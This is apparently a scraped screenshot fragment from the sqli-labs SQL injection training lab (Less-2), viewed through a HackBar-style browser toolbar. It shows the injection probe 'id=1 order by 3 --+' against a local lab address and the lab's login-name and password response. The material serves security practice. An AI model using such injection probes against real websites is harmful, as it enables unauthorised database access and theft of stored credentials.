 192.168.200.110/Less-2/?id=1 order by 3 --+
搜索
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://192.168.200.110/Less-2/?id=1 order by 3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2